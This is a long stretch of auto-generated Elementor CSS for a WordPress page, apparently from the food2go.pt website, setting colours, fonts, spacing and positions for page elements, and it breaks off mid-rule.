.elementor-element.elementor-element-9b34572{right:159px;}.elementor-1465 .elementor-element.elementor-element-6f1fdd8{width:152px;max-width:152px;top:-22px;z-index:0;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-6f1fdd8{left:-54px;}body.rtl .elementor-1465 .elementor-element.elementor-element-6f1fdd8{right:-54px;}.elementor-1465 .elementor-element.elementor-element-78ed953{width:152px;max-width:152px;top:866px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-78ed953{left:-645px;}body.rtl .elementor-1465 .elementor-element.elementor-element-78ed953{right:-645px;}.elementor-1465 .elementor-element.elementor-element-5b4d056 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1465 .elementor-element.elementor-element-5b4d056:not(.elementor-motion-effects-element-type-background), .elementor-1465 .elementor-element.elementor-element-5b4d056 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#23A455;background-image:url("https://website.food2go.pt/wp-content/uploads/smiling-woman-using-laptop-on-floor-at-home-KTWBEPN.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1465 .elementor-element.elementor-element-5b4d056 > .elementor-background-overlay{background-color:#23A455;opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-5b4d056{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-bc-flex-widget .elementor-1465 .elementor-element.elementor-element-a0b5349.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1465 .elementor-element.elementor-element-a0b5349.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1465 .elementor-element.elementor-element-a0b5349.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1465 .elementor-element.elementor-element-a0b5349 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-a0b5349 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-952cf47{text-align:center;z-index:5;}.elementor-1465 .elementor-element.elementor-element-952cf47 .elementor-heading-title{color:#F2F8F5;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:4px;}.elementor-1465 .elementor-element.elementor-element-16a2ea06{text-align:center;z-index:5;}.elementor-1465 .elementor-element.elementor-element-16a2ea06 .elementor-heading-title{color:#FFFFFF;font-size:40px;font-weight:500;line-height:55px;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-16a2ea06 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-1465 .elementor-element.elementor-element-82b12c0 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1465 .elementor-element.elementor-element-82b12c0{padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-1465 .elementor-element.elementor-element-2bde28d.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1465 .elementor-element.elementor-element-2bde28d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1465 .elementor-element.elementor-element-2bde28d > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-2bde28d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-9fa6bd3{text-align:left;z-index:5;}.elementor-1465 .elementor-element.elementor-element-9fa6bd3 .elementor-heading-title{color:#00EAE8;font-family:"Roboto", Sans-serif;font-size:100px;font-weight:800;line-height:80px;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-a7276f5 .elementor-heading-title{color:#FFFFFF;font-size:33px;font-weight:400;}.elementor-bc-flex-widget .elementor-1465 .elementor-element.elementor-element-f5d9846.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1465 .elementor-element.elementor-element-f5d9846.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1465 .elementor-element.elementor-element-f5d9846 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-f5d9846 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-7bc1428{text-align:left;z-index:5;}.elementor-1465 .elementor-element.elementor-element-7bc1428 .elementor-heading-title{color:#00EAE8;font-family:"Roboto", Sans-serif;font-size:100px;font-weight:800;line-height:80px;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-5ed5d1d .elementor-heading-title{color:#FFFFFF;font-size:33px;font-weight:400;}.elementor-bc-flex-widget .elementor-1465 .elementor-element.elementor-element-e4625fc.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1465 .elementor-element.elementor-element-e4625fc.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1465 .elementor-element.elementor-element-e4625fc > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-e4625fc > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-a93b5da{text-align:left;z-index:5;}.elementor-1465 .elementor-element.elementor-element-a93b5da .elementor-heading-title{color:#00EAE8;font-family:"Roboto", Sans-serif;font-size:100px;font-weight:800;line-height:80px;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-2b3bfab .elementor-heading-title{color:#FFFFFF;font-size:33px;font-weight:400;}.elementor-1465 .elementor-element.elementor-element-21a8086{margin-top:0px;margin-bottom:0px;padding:160px 0px 50px 0px;z-index:3;}.elementor-1465 .elementor-element.elementor-element-62d6e9a8{z-index:6;}.elementor-1465 .elementor-element.elementor-element-25748181{text-align:center;}.elementor-1465 .elementor-element.elementor-element-25748181 img{width:100%;border-radius:5px 5px 5px 5px;}.elementor-1465 .elementor-element.elementor-element-3710843a > .elementor-element-populated{margin:0px 0px 0px 050px;--e-column-margin-right:0px;--e-column-margin-left:050px;}.elementor-1465 .elementor-element.elementor-element-3710843a > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-5252e77d .elementor-heading-title{color:#A1A1A1;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:4px;}.elementor-1465 .elementor-element.elementor-element-5252e77d{z-index:5;}.elementor-1465 .elementor-element.elementor-element-bcb1eca .elementor-heading-title{font-size:35px;font-weight:300;line-height:55px;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-bcb1eca{z-index:5;}.elementor-1465 .elementor-element.elementor-element-59b67dbe{color:#7A7A7A;font-size:15px;font-weight:300;line-height:30px;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-59b67dbe > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-199795f.elementor-view-stacked .elementor-icon{background-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-199795f.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-199795f.elementor-view-default .elementor-icon{fill:#00EAE8;color:#00EAE8;border-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-199795f{--icon-box-icon-margin:15px;}.elementor-1465 .elementor-element.elementor-element-199795f .elementor-icon{font-size:20px;}.elementor-1465 .elementor-element.elementor-element-199795f .elementor-icon-box-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-199795f .elementor-icon-box-title{margin-bottom:2px;}.elementor-1465 .elementor-element.elementor-element-199795f .elementor-icon-box-title, .elementor-1465 .elementor-element.elementor-element-199795f .elementor-icon-box-title a{font-size:18px;font-weight:500;}.elementor-1465 .elementor-element.elementor-element-210809f.elementor-view-stacked .elementor-icon{background-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-210809f.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-210809f.elementor-view-default .elementor-icon{fill:#00EAE8;color:#00EAE8;border-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-210809f{--icon-box-icon-margin:15px;}.elementor-1465 .elementor-element.elementor-element-210809f .elementor-icon{font-size:20px;}.elementor-1465 .elementor-element.elementor-element-210809f .elementor-icon-box-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-210809f .elementor-icon-box-title{margin-bottom:2px;}.elementor-1465 .elementor-element.elementor-element-210809f .elementor-icon-box-title, .elementor-1465 .elementor-element.elementor-element-210809f .elementor-icon-box-title a{font-size:18px;font-weight:500;}.elementor-1465 .elementor-element.elementor-element-329e03c.elementor-view-stacked .elementor-icon{background-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-329e03c.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-329e03c.elementor-view-default .elementor-icon{fill:#00EAE8;color:#00EAE8;border-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-329e03c{--icon-box-icon-margin:15px;}.elementor-1465 .elementor-element.elementor-element-329e03c .elementor-icon{font-size:20px;}.elementor-1465 .elementor-element.elementor-element-329e03c .elementor-icon-box-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-329e03c .elementor-icon-box-title{margin-bottom:2px;}.elementor-1465 .elementor-element.elementor-element-329e03c .elementor-icon-box-title, .elementor-1465 .elementor-element.elementor-element-329e03c .elementor-icon-box-title a{font-size:18px;font-weight:500;}.elementor-1465 .elementor-element.elementor-element-2eb92e5.elementor-view-stacked .elementor-icon{background-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-2eb92e5.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-2eb92e5.elementor-view-default .elementor-icon{fill:#00EAE8;color:#00EAE8;border-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-2eb92e5{--icon-box-icon-margin:15px;}.elementor-1465 .elementor-element.elementor-element-2eb92e5 .elementor-icon{font-size:20px;}.elementor-1465 .elementor-element.elementor-element-2eb92e5 .elementor-icon-box-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-2eb92e5 .elementor-icon-box-title{margin-bottom:2px;}.elementor-1465 .elementor-element.elementor-element-2eb92e5 .elementor-icon-box-title, .elementor-1465 .elementor-element.elementor-element-2eb92e5 .elementor-icon-box-title a{font-size:18px;font-weight:500;}.elementor-1465 .elementor-element.elementor-element-25ef699.elementor-view-stacked .elementor-icon{background-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-25ef699.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-25ef699.elementor-view-default .elementor-icon{fill:#00EAE8;color:#00EAE8;border-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-25ef699{--icon-box-icon-margin:15px;}.elementor-1465 .elementor-element.elementor-element-25ef699 .elementor-icon{font-size:20px;}.elementor-1465 .elementor-element.elementor-element-25ef699 .elementor-icon-box-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-25ef699 .elementor-icon-box-title{margin-bottom:2px;}.elementor-1465 .elementor-element.elementor-element-25ef699 .elementor-icon-box-title, .elementor-1465 .elementor-element.elementor-element-25ef699 .elementor-icon-box-title a{font-size:18px;font-weight:500;}.elementor-1465 .elementor-element.elementor-element-1436a3c.elementor-view-stacked .elementor-icon{background-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-1436a3c.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-1436a3c.elementor-view-default .elementor-icon{fill:#00EAE8;color:#00EAE8;border-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-1436a3c{--icon-box-icon-margin:15px;}.elementor-1465 .elementor-element.elementor-element-1436a3c .elementor-icon{font-size:20px;}.elementor-1465 .elementor-element.elementor-element-1436a3c .elementor-icon-box-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-1436a3c .elementor-icon-box-title{margin-bottom:2px;}.elementor-1465 .elementor-element.elementor-element-1436a3c .elementor-icon-box-title, .elementor-1465 .elementor-element.elementor-element-1436a3c .elementor-icon-box-title a{font-size:18px;font-weight:500;}.elementor-1465 .elementor-element.elementor-element-572b5fa.elementor-view-stacked .elementor-icon{background-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-572b5fa.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-572b5fa.elementor-view-default .elementor-icon{fill:#00EAE8;color:#00EAE8;border-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-572b5fa{--icon-box-icon-margin:15px;}.elementor-1465 .elementor-element.elementor-element-572b5fa .elementor-icon{font-size:20px;}.elementor-1465 .elementor-element.elementor-element-572b5fa .elementor-icon-box-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-572b5fa .elementor-icon-box-title{margin-bottom:2px;}.elementor-1465 .elementor-element.elementor-element-572b5fa .elementor-icon-box-title, .elementor-1465 .elementor-element.elementor-element-572b5fa .elementor-icon-box-title a{font-size:18px;font-weight:500;}.elementor-1465 .elementor-element.elementor-element-887cd97.elementor-view-stacked .elementor-icon{background-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-887cd97.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-887cd97.elementor-view-default .elementor-icon{fill:#00EAE8;color:#00EAE8;border-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-887cd97{--icon-box-icon-margin:15px;}.elementor-1465 .elementor-element.elementor-element-887cd97 .elementor-icon{font-size:20px;}.elementor-1465 .elementor-element.elementor-element-887cd97 .elementor-icon-box-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-887cd97 .elementor-icon-box-title{margin-bottom:2px;}.elementor-1465 .elementor-element.elementor-element-887cd97 .elementor-icon-box-title, .elementor-1465 .elementor-element.elementor-element-887cd97 .elementor-icon-box-title a{font-size:18px;font-weight:500;}.elementor-1465 .elementor-element.elementor-element-20c170b.elementor-view-stacked .elementor-icon{background-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-20c170b.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-20c170b.elementor-view-default .elementor-icon{fill:#00EAE8;color:#00EAE8;border-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-20c170b{--icon-box-icon-margin:15px;}.elementor-1465 .elementor-element.elementor-element-20c170b .elementor-icon{font-size:20px;}.elementor-1465 .elementor-element.elementor-element-20c170b .elementor-icon-box-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-20c170b .elementor-icon-box-title{margin-bottom:2px;}.elementor-1465 .elementor-element.elementor-element-20c170b .elementor-icon-box-title, .elementor-1465 .elementor-element.elementor-element-20c170b .elementor-icon-box-title a{font-size:18px;font-weight:500;}.elementor-1465 .elementor-element.elementor-element-f4df333.elementor-view-stacked .elementor-icon{background-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-f4df333.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-f4df333.elementor-view-default .elementor-icon{fill:#00EAE8;color:#00EAE8;border-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-f4df333{--icon-box-icon-margin:15px;}.elementor-1465 .elementor-element.elementor-element-f4df333 .elementor-icon{font-size:20px;}.elementor-1465 .elementor-element.elementor-element-f4df333 .elementor-icon-box-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-f4df333 .elementor-icon-box-title{margin-bottom:2px;}.elementor-1465 .elementor-element.elementor-element-f4df333 .elementor-icon-box-title, .elementor-1465 .elementor-element.elementor-element-f4df333 .elementor-icon-box-title a{font-size:18px;font-weight:500;}.elementor-1465 .elementor-element.elementor-element-b3157b8.elementor-view-stacked .elementor-icon{background-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-b3157b8.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-b3157b8.elementor-view-default .elementor-icon{fill:#00EAE8;color:#00EAE8;border-color:#00EAE8;}.elementor-1465 .elementor-element.elementor-element-b3157b8{--icon-box-icon-margin:15px;}.elementor-1465 .elementor-element.elementor-element-b3157b8 .elementor-icon{font-size:20px;}.elementor-1465 .elementor-element.elementor-element-b3157b8 .elementor-icon-box-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-b3157b8 .elementor-icon-box-title{margin-bottom:2px;}.elementor-1465 .elementor-element.elementor-element-b3157b8 .elementor-icon-box-title, .elementor-1465 .elementor-element.elementor-element-b3157b8 .elementor-icon-box-title a{font-size:18px;font-weight:500;font-style:italic;text-decoration:underline;}.elementor-1465 .elementor-element.elementor-element-7b6bf63 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0.5px;fill:#FFFFFF;color:#FFFFFF;background-color:#00EAE8;border-style:solid;border-width:2px 2px 2px 2px;border-color:#00EAE8;border-radius:15px 15px 15px 15px;box-shadow:0px 10px 30px 0px rgba(68, 216, 240, 0.1);padding:22px 50px 22px 50px;}.elementor-1465 .elementor-element.elementor-element-7b6bf63 .elementor-button:hover, .elementor-1465 .elementor-element.elementor-element-7b6bf63 .elementor-button:focus{color:#FFFFFF;background-color:#000000;border-color:#000000;}.elementor-1465 .elementor-element.elementor-element-7b6bf63 .elementor-button:hover svg, .elementor-1465 .elementor-element.elementor-element-7b6bf63 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1465 .elementor-element.elementor-element-7b6bf63 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-1465 .elementor-element.elementor-element-7b6bf63{z-index:5;}.elementor-1465 .elementor-element.elementor-element-c567186{width:177px;max-width:177px;top:710px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-c567186{left:-618px;}body.rtl .elementor-1465 .elementor-element.elementor-element-c567186{right:-618px;}.elementor-1465 .elementor-element.elementor-element-19b1dcf{width:177px;max-width:177px;top:635px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-19b1dcf{left:-618px;}body.rtl .elementor-1465 .elementor-element.elementor-element-19b1dcf{right:-618px;}.elementor-1465 .elementor-element.elementor-element-39ac7da8{margin-top:-460px;margin-bottom:0px;padding:0px 0px 60px 0px;}.elementor-1465 .elementor-element.elementor-element-1d5446da:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1465 .elementor-element.elementor-element-1d5446da > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1465 .elementor-element.elementor-element-1d5446da > .elementor-element-populated{border-style:solid;border-width:06px 0px 0px 0px;border-color:#00EAE8;box-shadow:0px 18px 40px 0px rgba(0, 0, 0, 0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 50px 0px 050px;--e-column-margin-right:50px;--e-column-margin-left:050px;}.elementor-1465 .elementor-element.elementor-element-1d5446da > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-1d5446da > .elementor-element-populated > .elementor-widget-wrap{padding:40px 12px 26px 30px;}.elementor-1465 .elementor-element.elementor-element-1d5446da{z-index:5;}.elementor-1465 .elementor-element.elementor-element-602c369a .elementor-heading-title{font-size:20px;font-weight:400;line-height:34px;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-47b9baf{color:#868686;font-size:14px;font-weight:300;line-height:26px;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-47b9baf > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-8dd4f23.elementor-view-stacked .elementor-icon{background-color:#2D2D2D;}.elementor-1465 .elementor-element.elementor-element-8dd4f23.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-8dd4f23.elementor-view-default .elementor-icon{fill:#2D2D2D;color:#2D2D2D;border-color:#2D2D2D;}.elementor-1465 .elementor-element.elementor-element-8dd4f23{--icon-box-icon-margin:15px;}.elementor-1465 .elementor-element.elementor-element-8dd4f23 .elementor-icon{font-size:20px;}.elementor-1465 .elementor-element.elementor-element-8dd4f23 .elementor-icon-box-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-8dd4f23 .elementor-icon-box-title{margin-bottom:0px;}.elementor-1465 .elementor-element.elementor-element-8dd4f23 .elementor-icon-box-title, .elementor-1465 .elementor-element.elementor-element-8dd4f23 .elementor-icon-box-title a{font-size:18px;}.elementor-1465 .elementor-element.elementor-element-8dd4f23 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-f66bc38.elementor-view-stacked .elementor-icon{background-color:#2D2D2D;}.elementor-1465 .elementor-element.elementor-element-f66bc38.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-f66bc38.elementor-view-default .elementor-icon{fill:#2D2D2D;color:#2D2D2D;border-color:#2D2D2D;}.elementor-1465 .elementor-element.elementor-element-f66bc38{--icon-box-icon-margin:15px;}.elementor-1465 .elementor-element.elementor-element-f66bc38 .elementor-icon{font-size:20px;}.elementor-1465 .elementor-element.elementor-element-f66bc38 .elementor-icon-box-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-f66bc38 .elementor-icon-box-title{margin-bottom:0px;}.elementor-1465 .elementor-element.elementor-element-f66bc38 .elementor-icon-box-title, .elementor-1465 .elementor-element.elementor-element-f66bc38 .elementor-icon-box-title a{font-size:18px;}.elementor-1465 .elementor-element.elementor-element-f66bc38 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-690492b.elementor-view-stacked .elementor-icon{background-color:#2D2D2D;}.elementor-1465 .elementor-element.elementor-element-690492b.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-690492b.elementor-view-default .elementor-icon{fill:#2D2D2D;color:#2D2D2D;border-color:#2D2D2D;}.elementor-1465 .elementor-element.elementor-element-690492b{--icon-box-icon-margin:15px;}.elementor-1465 .elementor-element.elementor-element-690492b .elementor-icon{font-size:20px;}.elementor-1465 .elementor-element.elementor-element-690492b .elementor-icon-box-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-690492b .elementor-icon-box-title{margin-bottom:0px;}.elementor-1465 .elementor-element.elementor-element-690492b .elementor-icon-box-title, .elementor-1465 .elementor-element.elementor-element-690492b .elementor-icon-box-title a{font-size:18px;}.elementor-1465 .elementor-element.elementor-element-690492b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-99fe637.elementor-view-stacked .elementor-icon{background-color:#2D2D2D;}.elementor-1465 .elementor-element.elementor-element-99fe637.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-99fe637.elementor-view-default .elementor-icon{fill:#2D2D2D;color:#2D2D2D;border-color:#2D2D2D;}.elementor-1465 .elementor-element.elementor-element-99fe637{--icon-box-icon-margin:15px;}.elementor-1465 .elementor-element.elementor-element-99fe637 .elementor-icon{font-size:20px;}.elementor-1465 .elementor-element.elementor-element-99fe637 .elementor-icon-box-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-99fe637 .elementor-icon-box-title{margin-bottom:0px;}.elementor-1465 .elementor-element.elementor-element-99fe637 .elementor-icon-box-title, .elementor-1465 .elementor-element.elementor-element-99fe637 .elementor-icon-box-title a{font-size:18px;}.elementor-1465 .elementor-element.elementor-element-99fe637 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-65d7fef.elementor-view-stacked .elementor-icon{background-color:#2D2D2D;}.elementor-1465 .elementor-element.elementor-element-65d7fef.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-65d7fef.elementor-view-default .elementor-icon{fill:#2D2D2D;color:#2D2D2D;border-color:#2D2D2D;}.elementor-1465 .elementor-element.elementor-element-65d7fef{--icon-box-icon-margin:15px;}.elementor-1465 .elementor-element.elementor-element-65d7fef .elementor-icon{font-size:20px;}.elementor-1465 .elementor-element.elementor-element-65d7fef .elementor-icon-box-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-65d7fef .elementor-icon-box-title{margin-bottom:0px;}.elementor-1465 .elementor-element.elementor-element-65d7fef .elementor-icon-box-title, .elementor-1465 .elementor-element.elementor-element-65d7fef .elementor-icon-box-title a{font-size:18px;}.elementor-1465 .elementor-element.elementor-element-65d7fef > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-f218671.elementor-view-stacked .elementor-icon{background-color:#2D2D2D;}.elementor-1465 .elementor-element.elementor-element-f218671.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-f218671.elementor-view-default .elementor-icon{fill:#2D2D2D;color:#2D2D2D;border-color:#2D2D2D;}.elementor-1465 .elementor-element.elementor-element-f218671{--icon-box-icon-margin:15px;}.elementor-1465 .elementor-element.elementor-element-f218671 .elementor-icon{font-size:20px;}.elementor-1465 .elementor-element.elementor-element-f218671 .elementor-icon-box-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-f218671 .elementor-icon-box-title{margin-bottom:0px;}.elementor-1465 .elementor-element.elementor-element-f218671 .elementor-icon-box-title, .elementor-1465 .elementor-element.elementor-element-f218671 .elementor-icon-box-title a{font-size:18px;}.elementor-1465 .elementor-element.elementor-element-f218671 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-78d7887.elementor-view-stacked .elementor-icon{background-color:#2D2D2D;}.elementor-1465 .elementor-element.elementor-element-78d7887.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-78d7887.elementor-view-default .elementor-icon{fill:#2D2D2D;color:#2D2D2D;border-color:#2D2D2D;}.elementor-1465 .elementor-element.elementor-element-78d7887{--icon-box-icon-margin:15px;}.elementor-1465 .elementor-element.elementor-element-78d7887 .elementor-icon{font-size:20px;}.elementor-1465 .elementor-element.elementor-element-78d7887 .elementor-icon-box-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-78d7887 .elementor-icon-box-title{margin-bottom:0px;}.elementor-1465 .elementor-element.elementor-element-78d7887 .elementor-icon-box-title, .elementor-1465 .elementor-element.elementor-element-78d7887 .elementor-icon-box-title a{font-size:18px;}.elementor-1465 .elementor-element.elementor-element-78d7887 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-d3ad580{margin-top:150px;margin-bottom:0px;z-index:2;}.elementor-1465 .elementor-element.elementor-element-abc68f4:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1465 .elementor-element.elementor-element-abc68f4 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://website.food2go.pt/wp-content/uploads/dan-gold-E6HjQaB7UEA-unsplash-scaled.jpg");background-position:center center;background-size:cover;}.elementor-1465 .elementor-element.elementor-element-abc68f4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1465 .elementor-element.elementor-element-abc68f4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-abc68f4 > .elementor-element-populated > .elementor-widget-wrap{padding:100px 0px 100px 0px;}.elementor-1465 .elementor-element.elementor-element-7499841{text-align:right;}.elementor-1465 .elementor-element.elementor-element-7499841 img{width:46%;}.elementor-1465 .elementor-element.elementor-element-7499841 > .elementor-widget-container{margin:-300px -18px -120px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-dcc7a1a{width:177px;max-width:177px;top:301px;z-index:5;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-dcc7a1a{left:733px;}body.rtl .elementor-1465 .elementor-element.elementor-element-dcc7a1a{right:733px;}.elementor-1465 .elementor-element.elementor-element-dcc7a1a > .elementor-widget-container{box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.19);}.elementor-1465 .elementor-element.elementor-element-318686e{margin-top:0px;margin-bottom:0px;padding:60px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1465 .elementor-element.elementor-element-dccb8f3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1465 .elementor-element.elementor-element-dccb8f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1465 .elementor-element.elementor-element-dccb8f3 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-dccb8f3 > .elementor-element-populated > .elementor-widget-wrap{padding:060px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-76c0b73 .elementor-icon-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-76c0b73.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-1465 .elementor-element.elementor-element-76c0b73.elementor-view-framed .elementor-icon, .elementor-1465 